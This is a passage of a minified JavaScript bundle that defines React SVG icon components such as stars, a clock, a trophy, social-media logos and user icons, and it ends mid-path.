i_=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M4 6v12M2 6h20M2 18h20M8 6v12M12 6v12M16 6v12M20 6v12",strokeWidth:1.5,strokeLinecap:"round"})}),i$=a=>(0,e.jsx)(n.J,{ChosenIcon:i_,...a});var i0=i$;let i1=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M.749 24a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75h5.25v-5.25a.75.75 0 0 1 .75-.75h5.25V5.25a.75.75 0 0 1 .75-.75h5.25V.75a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75h-5.25v5.25a.75.75 0 0 1-.75.75h-5.25v5.25a.75.75 0 0 1-.75.75h-5.25v5.25a.75.75 0 0 1-.75.75ZM12.749 24a.767.767 0 0 1-.258-.046l-.017-.006a.763.763 0 0 1-.419-.412l-.01-.026a.733.733 0 0 1-.047-.259v-6a.75.75 0 0 1 1.5 0v4.189l9.22-9.219a.744.744 0 0 1 1.06 0 .752.752 0 0 1 0 1.061L14.56 22.5h4.189a.75.75 0 0 1 0 1.5h-6Z"})}),i5=a=>(0,e.jsx)(n.J,{ChosenIcon:i1,...a});var i2=i5;let i7=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M12.777 24a.748.748 0 0 1-.75-.749c0-.2.078-.389.219-.531l9.196-9.219H17.25a.75.75 0 0 1 0-1.5h5.999a.746.746 0 0 1 .53.218.752.752 0 0 1 .221.529v6.002a.75.75 0 0 1-1.5 0v-4.185l-9.192 9.215a.743.743 0 0 1-.531.22ZM.75 24a.75.75 0 0 1-.75-.75v-6a.75.75 0 0 1 .75-.75H6v-5.25a.75.75 0 0 1 .75-.75H12V5.25a.75.75 0 0 1 .75-.75H18V.75a.75.75 0 0 1 1.5 0v4.5a.75.75 0 0 1-.75.75H13.5v5.25a.75.75 0 0 1-.75.75H7.5v5.25a.75.75 0 0 1-.75.75H1.5v5.25a.75.75 0 0 1-.75.75Z"})}),i3=a=>(0,e.jsx)(n.J,{ChosenIcon:i7,...a});var i4=i3;let i6=a=>(0,e.jsx)("svg",{width:25,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M18.89 24c-.24 0-.49-.06-.7-.17L12 20.77l-6.19 3.06c-.21.11-.45.17-.69.17-.59 0-1.13-.33-1.4-.86a1.55 1.55 0 0 1-.11-1.1l1.85-6.72-4.99-4.94c-.3-.31-.47-.7-.47-1.11 0-.41.16-.81.45-1.1.26-.27.61-.43.98-.46l6.02-.6L10.61.85A1.546 1.546 0 0 1 12 0c.25 0 .49.06.71.17.3.15.53.39.68.68l3.16 6.26 6.03.6a1.573 1.573 0 0 1 .97 2.67l-4.99 4.94 1.85 6.72c.22.84-.27 1.7-1.11 1.92-.14.02-.27.04-.41.04Z"})}),i8=a=>(0,e.jsx)(n.J,{ChosenIcon:i6,...a});var i9=i8;let ra=a=>(0,e.jsx)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M18.894 24.004c-.242 0-.485-.058-.702-.167L12 20.771l-6.187 3.064a1.557 1.557 0 0 1-2.094-.696 1.561 1.561 0 0 1-.114-1.103l1.85-6.721L.462 10.37a1.554 1.554 0 0 1 .966-2.655l6.018-.596L10.602.862a1.559 1.559 0 0 1 1.4-.858 1.577 1.577 0 0 1 1.395.855l3.162 6.265 6.03.598a1.552 1.552 0 0 1 .954 2.653l-4.989 4.944 1.849 6.715a1.568 1.568 0 0 1-1.108 1.919c-.13.033-.265.051-.401.051ZM12 19.184c.115 0 .231.027.334.079l6.528 3.232a.07.07 0 0 0 .032.009c.05-.011.07-.046.061-.079l-1.963-7.131a.752.752 0 0 1 .195-.732l5.3-5.253a.054.054 0 0 0 .016-.034.057.057 0 0 0-.05-.06l-6.452-.639a.75.75 0 0 1-.596-.408L12.06 1.539a.071.071 0 0 0-.029-.028.064.064 0 0 0-.031-.007c-.04.009-.053.02-.062.037L8.6 8.163a.749.749 0 0 1-.596.409l-6.44.638c-.032.002-.043.013-.046.016a.053.053 0 0 0-.016.039.05.05 0 0 0 .016.038l5.304 5.253a.75.75 0 0 1 .195.732l-1.965 7.138a.061.061 0 0 0 .006.039.065.065 0 0 0 .084.028l6.524-3.231a.758.758 0 0 1 .334-.078Z"})}),rh=a=>(0,e.jsx)(n.J,{ChosenIcon:ra,...a});var rt=rh;let rs=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round",children:(0,e.jsx)("path",{d:"M.722 20.253h7.5M14.872 17.253l3.1 5.272a1.5 1.5 0 1 0 2.572-1.544l-3.536-6a1.501 1.501 0 0 0-1.286-.728h-5.073L8.064 9.082a1.5 1.5 0 0 0-1.207-.823 1.48 1.48 0 0 0-1.335.595l-4.5 6a1.5 1.5 0 0 0 2.4 1.8L6.466 12.6l1.914 3.824a1.5 1.5 0 0 0 1.342.829h1.5v4.5a1.5 1.5 0 1 0 3 0v-4.5h.65ZM4.847 3.752a2.625 2.625 0 1 0 5.25 0 2.625 2.625 0 0 0-5.25 0v0ZM22.428.75c1.437 2.873-2.151 2.381 0 5.25M18.678.75c1.437 2.873-2.151 2.381 0 5.25M14.928.75c1.437 2.873-2.151 2.381 0 5.25"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),re=a=>(0,e.jsx)(n.J,{ChosenIcon:rs,...a});var rn=re;let rc=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M20.49 3.51A11.953 11.953 0 0 0 12 0C8.79 0 5.78 1.25 3.51 3.51 1.24 5.77 0 8.79 0 12s1.25 6.22 3.51 8.49C5.78 22.75 8.79 24 12 24c3.2 0 6.22-1.25 8.49-3.51A11.97 11.97 0 0 0 24 12c0-3.21-1.25-6.22-3.51-8.49Zm-3.99 9.24h-9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h9c.41 0 .75.34.75.75s-.34.75-.75.75Z"})}),rl=a=>(0,e.jsx)(n.J,{ChosenIcon:rc,...a});var ri=rl;let rr=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M16.5 12.75h-9c-.41 0-.75-.34-.75-.75s.34-.75.75-.75h9c.41 0 .75.34.75.75s-.34.75-.75.75Z"})}),rv=a=>(0,e.jsx)(n.J,{ChosenIcon:rr,...a});var ro=rv;let rd=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M.75 12.788a.75.75 0 0 1 0-1.5h22.5a.75.75 0 0 1 0 1.5H.75Z"})}),rg=a=>(0,e.jsx)(n.J,{ChosenIcon:rd,...a});var rw=rg;let rx=a=>(0,e.jsxs)("svg",{width:30,height:33,xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",...a,children:[(0,e.jsx)("path",{d:"M0 30.1h30V.1H0v30Z"}),(0,e.jsxs)("defs",{children:[(0,e.jsx)("pattern",{id:"a",patternContentUnits:"objectBoundingBox",width:1,height:1,children:(0,e.jsx)("use",{xlinkHref:"#b",transform:"scale(.01563)"})}),(0,e.jsx)("image",{id:"b",width:64,height:64,xlinkHref:"[data-uri]"})]})]}),rA=a=>(0,e.jsx)(n.J,{ChosenIcon:rx,...a});var rZ=rA;let rj=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.61 21.062a.75.75 0 0 1 1.03 0 5.25 5.25 0 0 0 7.22 0 .75.75 0 0 1 1.03 0 5.25 5.25 0 0 0 6.891.286.75.75 0 0 1 .938 1.17 6.75 6.75 0 0 1-8.344.075 6.75 6.75 0 0 1-8.25 0 6.76 6.76 0 0 1-6.656.917.75.75 0 0 1 .561-1.392 5.258 5.258 0 0 0 5.58-1.056ZM20.25 1.5A2.25 2.25 0 0 0 18 3.75v15a.75.75 0 0 1-1.5 0v-15a3.75 3.75 0 1 1 7.5 0 .75.75 0 0 1-1.5 0 2.25 2.25 0 0 0-2.25-2.25ZM11.25 1.5A2.25 2.25 0 0 0 9 3.75v15a.75.75 0 0 1-1.5 0v-15a3.75 3.75 0 0 1 7.5 0 .75.75 0 0 1-1.5 0 2.25 2.25 0 0 0-2.25-2.25Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 11.25a.75.75 0 0 1 .75-.75h9a.75.75 0 0 1 0 1.5h-9a.75.75 0 0 1-.75-.75ZM7.5 15.75a.75.75 0 0 1 .75-.75h9a.75.75 0 0 1 0 1.5h-9a.75.75 0 0 1-.75-.75ZM7.5 6.75A.75.75 0 0 1 8.25 6h9a.75.75 0 0 1 0 1.5h-9a.75.75 0 0 1-.75-.75Z"})]}),rp=a=>(0,e.jsx)(n.J,{ChosenIcon:rj,...a});var rM=rp;let ru=a=>(0,e.jsxs)("svg",{width:25,height:25,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M15.004 24.997c-.265 0-.525-.046-.774-.137a16.112 16.112 0 0 1-6.217-4.198 7.765 7.765 0 0 1-2.007-5.292V8.216a2.241 2.241 0 0 1 1.14-1.956 2.245 2.245 0 0 1 1.708-.211 22.366 22.366 0 0 0 12.29.002 2.252 2.252 0 0 1 2.86 2.166v7.161A7.757 7.757 0 0 1 22 20.659a16.095 16.095 0 0 1-6.217 4.2 2.28 2.28 0 0 1-.779.138ZM8.253 7.466a.748.748 0 0 0-.748.75v7.161a6.27 6.27 0 0 0 1.618 4.276 14.591 14.591 0 0 0 5.628 3.8.736.736 0 0 0 .512-.002 14.597 14.597 0 0 0 5.628-3.802 6.26 6.26 0 0 0 1.615-4.265V8.216a.752.752 0 0 0-.953-.723 23.872 23.872 0 0 1-13.102 0 .728.728 0 0 0-.198-.027Z"}),(0,e.jsx)("path",{d:"M3.105 16.503a.743.743 0 0 1-.527-.217 18.023 18.023 0 0 1-.569-.588A7.768 7.768 0 0 1 0 10.405V3.25a2.259 2.259 0 0 1 2.866-2.166 22.357 22.357 0 0 0 12.279 0 2.237 2.237 0 0 1 2.196.575c.424.425.659.99.659 1.591v1.785a.75.75 0 0 1-1.5 0V3.25a.748.748 0 0 0-.951-.722 23.848 23.848 0 0 1-13.095-.002.752.752 0 0 0-.569.066.748.748 0 0 0-.385.657v7.163a6.27 6.27 0 0 0 1.618 4.276c.155.169.329.349.515.532a.747.747 0 0 1 .006 1.06.745.745 0 0 1-.534.223ZM15 20.5a3.754 3.754 0 0 1-3.75-3.75.75.75 0 0 1 1.5 0c0 1.241 1.01 2.25 2.25 2.25a2.252 2.252 0 0 0 2.25-2.25.75.75 0 0 1 1.5 0A3.754 3.754 0 0 1 15 20.5Z"}),(0,e.jsx)("path",{d:"M12.75 13a.75.75 0 0 1-.75-.75.75.75 0 0 0-1.5 0 .75.75 0 0 1-1.5 0C9 11.009 10.01 10 11.25 10s2.25 1.009 2.25 2.25a.75.75 0 0 1-.75.75ZM20.25 13a.75.75 0 0 1-.75-.75.75.75 0 0 0-1.5 0 .75.75 0 0 1-1.5 0A2.252 2.252 0 0 1 18.75 10 2.252 2.252 0 0 1 21 12.25a.75.75 0 0 1-.75.75Z"})]}),rm=a=>(0,e.jsx)(n.J,{ChosenIcon:ru,...a});var rC=rm;let rH=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("g",{clipPath:"url(#a)",children:(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z"})}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),rI=a=>(0,e.jsx)(n.J,{ChosenIcon:rH,...a});var rf=rI;let rJ=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12 23.25C5.797 23.25.75 18.203.75 12S5.797.75 12 .75 23.25 5.797 23.25 12 18.203 23.25 12 23.25Zm0-21c-5.376 0-9.75 4.374-9.75 9.75s4.374 9.75 9.75 9.75 9.75-4.374 9.75-9.75S17.376 2.25 12 2.25Z"}),(0,e.jsx)("path",{d:"M16.687 17.438a.743.743 0 0 1-.53-.22L11.47 12.53a.74.74 0 0 1-.163-.245l-.009-.025a.737.737 0 0 1-.047-.26V8.25a.75.75 0 0 1 1.5 0v3.439l4.467 4.468a.744.744 0 0 1 0 1.06.752.752 0 0 1-.531.221Z"})]}),rV=a=>(0,e.jsx)(n.J,{ChosenIcon:rJ,...a});var rL=rV;let rP=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M18 24a.75.75 0 0 1-.75-.75v-4.208a2.243 2.243 0 0 0-1.88-2.219l-1.993-.333a.748.748 0 0 1-.626-.74v-4.5a.75.75 0 0 0-1.5 0V18a.745.745 0 0 1-.75.75.752.752 0 0 1-.336-.08l-1.173-.589a.913.913 0 0 0-.398-.094.886.886 0 0 0-.552 1.581l3.795 3.097a.751.751 0 0 1-.474 1.331.753.753 0 0 1-.474-.169L7.1 20.734a2.392 2.392 0 0 1-.819-2.439 2.371 2.371 0 0 1 1.089-1.469 2.38 2.38 0 0 1 2.296-.088l.088.044v-5.535a2.252 2.252 0 0 1 2.25-2.25 2.252 2.252 0 0 1 2.25 2.25v3.865l1.366.229a3.74 3.74 0 0 1 3.134 3.699v4.208A.757.757 0 0 1 18 24Z"}),(0,e.jsx)("path",{d:"M4.69 15.72a.754.754 0 0 1-.608-.31A9.612 9.612 0 0 1 2.25 9.749a9.73 9.73 0 0 1 1.467-5.152A9.696 9.696 0 0 1 12.007 0c1.812 0 3.585.507 5.128 1.466 4.562 2.836 5.967 8.854 3.131 13.417a.747.747 0 0 1-1.032.242.751.751 0 0 1-.242-1.033 8.188 8.188 0 0 0 1.022-6.224 8.189 8.189 0 0 0-3.671-5.128 8.211 8.211 0 0 0-4.337-1.24 8.205 8.205 0 0 0-7.014 3.889 8.235 8.235 0 0 0-1.243 4.358 8.123 8.123 0 0 0 1.548 4.783.75.75 0 0 1-.607 1.19Z"})]}),rR=a=>(0,e.jsx)(n.J,{ChosenIcon:rP,...a});var rS=rR;let rk=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.393 1.25h13.134a1.465 1.465 0 0 1 1.488 1.445c-.091 6.947-1.559 9.33-3.354 10.408-.419.251-.83.415-1.167.546l-.04.016c-.337.13-.566.22-.757.336a.881.881 0 0 0-.362.372c-.086.171-.164.458-.164.96v.034a3.772 3.772 0 0 0 .681 2.338 3.806 3.806 0 0 0 1.972 1.442 1.417 1.417 0 0 1 1 1.322V22a.75.75 0 0 1-.75.75H6.845a.75.75 0 0 1-.75-.75v-1.535a1.412 1.412 0 0 1 .997-1.313c.8-.252 1.495-.76 1.975-1.444a3.772 3.772 0 0 0 .68-2.375c0-.502-.078-.788-.163-.96a.88.88 0 0 0-.363-.372c-.19-.116-.42-.205-.757-.336l-.04-.016a7.428 7.428 0 0 1-1.167-.546c-1.795-1.079-3.263-3.46-3.353-10.408v-.037A1.459 1.459 0 0 1 5.393 1.25Zm-.026 1.5Zm.038 0h13.11c-.1 6.784-1.549 8.42-2.626 9.067-.3.18-.606.305-.94.434l-.077.03c-.296.115-.644.25-.952.437-.36.218-.694.521-.926.983-.223.444-.321.977-.323 1.616a5.272 5.272 0 0 0 .953 3.25 5.306 5.306 0 0 0 2.7 1.995v.688H7.595v-.684a5.306 5.306 0 0 0 2.7-1.996 5.273 5.273 0 0 0 .953-3.254c-.002-.638-.101-1.171-.324-1.615a2.375 2.375 0 0 0-.925-.983c-.308-.187-.656-.322-.952-.436l-.079-.03a5.995 5.995 0 0 1-.939-.435C6.953 11.17 5.505 9.534 5.405 2.75Zm2.132 17.835Z"}),(0,e.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.68 3.068h3.002a.75.75 0 1 1 0 1.5H1.761c.087.806.317 2.044.903 3.072.593 1.04 1.52 1.83 3.098 1.791a.75.75 0 0 1 .037 1.5c-2.258.056-3.641-1.15-4.438-2.548C.587 7.026.339 5.461.255 4.588l-.001-.015a1.397 1.397 0 0 1 .867-1.4c.177-.073.368-.108.56-.105ZM22.351 4.568h-.002.002Zm-.112 0c-.088.813-.32 2.063-.916 3.094-.6 1.042-1.542 1.83-3.155 1.766a.75.75 0 1 0-.06 1.498c2.293.093 3.702-1.107 4.514-2.514.787-1.363 1.039-2.946 1.123-3.824v-.013a1.397 1.397 0 0 0-1.42-1.507h-3.088a.75.75 0 0 0 0 1.5h3.002Z"})]}),rE=a=>(0,e.jsx)(n.J,{ChosenIcon:rk,...a});var rB=rE;let rb=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M8.25 22.125a.75.75 0 0 1 0-1.5h1.5v-2.25h-8c-.965 0-1.75-.785-1.75-1.75v-13c0-.965.785-1.75 1.75-1.75h20.5c.965 0 1.75.785 1.75 1.75v13c0 .965-.785 1.75-1.75 1.75h-8v2.25h1.5a.75.75 0 0 1 0 1.5h-7.5Zm4.5-1.5v-2.25h-1.5v2.25h1.5Zm-11-17.25a.25.25 0 0 0-.25.25v13c0 .138.112.25.25.25h20.5a.25.25 0 0 0 .25-.25v-13a.25.25 0 0 0-.25-.25H1.75Z"})}),rG=a=>(0,e.jsx)(n.J,{ChosenIcon:rb,...a});var ry=rG;let rD=a=>(0,e.jsx)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M7.548 21.751c9.056 0 14.01-7.503 14.01-14.01 0-.213 0-.425-.015-.637A10.02 10.02 0 0 0 24 4.556a9.83 9.83 0 0 1-2.828.774 4.942 4.942 0 0 0 2.165-2.723 9.869 9.869 0 0 1-3.127 1.195 4.93 4.93 0 0 0-3.59-1.552c-2.704 0-4.929 2.225-4.929 4.929 0 .375.043.749.127 1.114A13.986 13.986 0 0 1 1.67 3.148a4.948 4.948 0 0 0 1.525 6.573A4.887 4.887 0 0 1 .96 9.105v.063a4.94 4.94 0 0 0 3.95 4.826 4.916 4.916 0 0 1-2.223.085 4.94 4.94 0 0 0 4.6 3.42A9.883 9.883 0 0 1 0 19.538a13.942 13.942 0 0 0 7.548 2.208"})}),rz=a=>(0,e.jsx)(n.J,{ChosenIcon:rD,...a});var rU=rz;let rW=a=>(0,e.jsx)("svg",{width:24,height:24,viewBox:"0 0 0 0",xmlns:"http://www.w3.org/2000/svg",...a,children:(0,e.jsx)("path",{d:"M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"})}),rY=a=>(0,e.jsx)(n.J,{ChosenIcon:rW,...a});var rO=rY;let rF=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M11.689 6.311a1.5 1.5 0 0 0-.439 1.06V13.5a1.5 1.5 0 0 0 1.5 1.5h9a1.5 1.5 0 0 0 1.5-1.5V7.371a1.5 1.5 0 0 0-.439-1.06L17.25.75l-5.561 5.561ZM14.25 15v8.25M20.25 15v8.25M14.25 18h6M14.25 21h6M8.25 12.561A6 6 0 1 1 11.434 3M6.75 7.5v15.75M6.75 18H6a3 3 0 0 1-3-3",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"}),(0,e.jsx)("path",{d:"M15 15v-3a2.25 2.25 0 0 1 4.5 0v3",strokeWidth:1.5,strokeLinecap:"round",strokeLinejoin:"round"})]}),rQ=a=>(0,e.jsx)(n.J,{ChosenIcon:rF,...a});var rT=rQ;let rN=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M12.001 16.5a.75.75 0 0 1-.75-.75V5.561l-3.22 3.22a.746.746 0 0 1-1.06-.001.743.743 0 0 1-.22-.53c0-.2.078-.389.22-.53l4.499-4.5a.74.74 0 0 1 .245-.163l.025-.009a.743.743 0 0 1 .522 0l.02.007c.097.04.179.095.25.166l4.499 4.499c.142.141.22.33.22.53s-.078.389-.22.53a.749.749 0 0 1-1.06 0l-3.22-3.22v10.19a.75.75 0 0 1-.75.75Z"}),(0,e.jsx)("path",{d:"M3.751 21a3.754 3.754 0 0 1-3.75-3.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.252 2.252 0 0 0 2.25 2.25h16.5a2.252 2.252 0 0 0 2.25-2.25v-1.5a.75.75 0 0 1 1.5 0v1.5a3.754 3.754 0 0 1-3.75 3.75h-16.5Z"})]}),rK=a=>(0,e.jsx)(n.J,{ChosenIcon:rN,...a});var rq=rK;let rX=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M17.25 24a6.758 6.758 0 0 1-6.75-6.75 6.758 6.758 0 0 1 6.75-6.75A6.758 6.758 0 0 1 24 17.25 6.758 6.758 0 0 1 17.25 24Zm0-12A5.256 5.256 0 0 0 12 17.25a5.256 5.256 0 0 0 5.25 5.25 5.256 5.256 0 0 0 5.25-5.25A5.256 5.256 0 0 0 17.25 12Z"}),(0,e.jsx)("path",{d:"M17.25 21a.75.75 0 0 1-.75-.75V18h-2.25a.75.75 0 0 1 0-1.5h2.25v-2.25a.75.75 0 0 1 1.5 0v2.25h2.25a.75.75 0 0 1 0 1.5H18v2.25a.75.75 0 0 1-.75.75ZM.75 18a.75.75 0 0 1-.75-.75c.003-4.134 3.369-7.498 7.503-7.498a7.484 7.484 0 0 1 2.941.6.745.745 0 0 1 .402.41.748.748 0 0 1-.99.97 5.964 5.964 0 0 0-2.349-.48 5.967 5.967 0 0 0-4.246 1.755A5.96 5.96 0 0 0 1.5 17.25a.75.75 0 0 1-.75.75ZM7.5 9.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 0a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 9.75Zm0-8.25a3.379 3.379 0 0 0-3.375 3.375A3.379 3.379 0 0 0 7.5 8.25a3.379 3.379 0 0 0 3.375-3.375A3.379 3.379 0 0 0 7.5 1.5Z"})]}),r_=a=>(0,e.jsx)(n.J,{ChosenIcon:rX,...a});var r$=r_;let r0=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsxs)("g",{clipPath:"url(#a)",fillRule:"evenodd",clipRule:"evenodd",children:[(0,e.jsx)("path",{d:"M7.808 11.26A6.001 6.001 0 0 0 1.5 17.25a.75.75 0 0 1-1.5 0 7.5 7.5 0 0 1 11.685-6.223.75.75 0 0 1-.836 1.246 6.001 6.001 0 0 0-3.04-1.013Z"}),(0,e.jsx)("path",{d:"M4.053 1.428a4.875 4.875 0 1 1 6.894 6.894 4.875 4.875 0 0 1-6.894-6.894ZM7.5 1.5a3.375 3.375 0 1 0 0 6.75 3.375 3.375 0 0 0 0-6.75ZM17.238 12.003a.049.049 0 0 0-.04.02l-1.53 3.293a.75.75 0 0 1-.68.434h-2.98l2.598 2.56a.75.75 0 0 1 .162.834l-1.44 3.305a.036.036 0 0 0 .052.043l.01-.005 3.485-1.96a.75.75 0 0 1 .736 0l3.494 1.964a.036.036 0 0 0 .052-.043l-1.439-3.304a.75.75 0 0 1 .162-.833l2.598-2.561h-2.99a.75.75 0 0 1-.68-.434l-1.53-3.293a.05.05 0 0 0-.04-.02Zm-.796-1.28a1.55 1.55 0 0 1 2.184.641l1.34 2.886h2.51a1.485 1.485 0 0 1 1.045 2.578l-2.222 2.19 1.243 2.853a1.535 1.535 0 0 1-2.183 1.922l-3.116-1.752-3.115 1.752a1.536 1.536 0 0 1-2.183-1.922l.004-.011 1.238-2.842-2.222-2.19a1.484 1.484 0 0 1 1.032-2.578h2.512l1.343-2.889a1.55 1.55 0 0 1 .59-.638Z"})]}),(0,e.jsx)("defs",{children:(0,e.jsx)("clipPath",{id:"a",children:(0,e.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),r1=a=>(0,e.jsx)(n.J,{ChosenIcon:r0,...a});var r5=r1;let r2=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75Zm0-8.25a3.379 3.379 0 0 0-3.375 3.375A3.379 3.379 0 0 0 7.5 11.25a3.379 3.379 0 0 0 3.375-3.375A3.379 3.379 0 0 0 7.5 4.5ZM14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75ZM17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125Zm0-6.75a2.628 2.628 0 0 0-2.625 2.625 2.628 2.628 0 0 0 2.625 2.625 2.628 2.628 0 0 0 2.625-2.625A2.628 2.628 0 0 0 17.727 7.5Z"}),(0,e.jsx)("path",{d:"M23.25 21a.75.75 0 0 1-.75-.75 4.73 4.73 0 0 0-.295-1.648 4.742 4.742 0 0 0-2.481-2.685 4.736 4.736 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.246 6.246 0 0 1 2.165-.388 6.302 6.302 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75Z"})]}),r7=a=>(0,e.jsx)(n.J,{ChosenIcon:r2,...a});var r3=r7;let r4=a=>(0,e.jsxs)("svg",{width:24,height:24,xmlns:"http://www.w3.org/2000/svg",...a,children:[(0,e.jsx)("path",{d:"M19.5 9a3.754 3.754 0 0 1-3.75-3.75A3.754 3.754 0 0 1 19.5 1.5a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 19.5 9Zm0-6a2.252 2.252 0 0 0-2.25 2.25A2.252 2.252 0 0 0 19.5 7.5a2.252 2.252 0 0 0 2.25-2.25A2.252 2.252 0 0 0 19.5 3Z"}),(0,e.jsx)("path",{d:"M18 22.5a.751.751 0 0 1-.744-.657l-.188-1.5a.746.746 0 0 1 .651-.838.751.751 0 0 1 .837.651l.106.844h1.676l.668-5.343A.751.751 0 0 1 21.75 15h.75v-1.5c0-1.654-1.346-3-3-3-.645 0-1.284.213-1.8.6a.747.747 0 0 1-1.05-.15.75.75 0 0 1 .15-1.05c.774-.58 1.733-.9 2.7-.9 2.481 0 4.5 2.019 4.5 4.5v2.25a.75.75 0 0 1-.75.75h-.838l-.668 5.343A.751.751 0 0 1 21 22.5h-3ZM4.5 9A3.754 3.754 0 0 1 .75 5.25 3.754 3.754 0 0 1 4.5 1.5a3.754 3.754 0 0 1 3.75 3.75A3.754 3.754 0 0 1 4.5 9Zm0-6a2.252 2.252 0 0 0-2.25 2.25A2.252 2.252 0 0 0 4.5 7.5a2.252 2.252 0 0 0 2.25-2.25A2.252 2.252 0 0 0 4.5 3ZM3 22.5a.751.751 0 0 1-.744-.657L1.588 16.5H.75a.75.75 0 0 1-.75-.75V13.5C0 11.019 2.019 9 4.5 9c.967 0 1.926.32 2.7.9a.75.75 0 0 1-.9 1.2 3.02 3.02 0 0 0-1.8-.6c-1.654 0-3 1.346-3 3V15h.75c.377 0 .697.282.744.657L3.662 21h1.676l.106-.843a.751.751 0 0 1 1.336-.368.745.745 0 0 1 .152.554l-.188 1.5A.751.751 0 0 1 6 22.5H3ZM12 12c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3Zm0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5Z"}),(0,e.jsx)("path",{d:"M10.5 22.5a.748.748 0 0 1-.74-.626L9.115 18H8.25a.75.75 0 0 1-.75-.75v-.75c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5v.75a.75.75 0 0 1-.75.75h-.865l-.646 3.873a.747.747 0 0 1-.74.627H10.5Zm2.365-1.5.646-3.873a.747.747 0 0 1 